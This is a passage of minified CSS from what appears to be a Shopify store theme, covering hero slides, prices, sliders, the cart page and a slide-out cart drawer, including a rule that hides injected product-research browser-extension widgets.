1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem 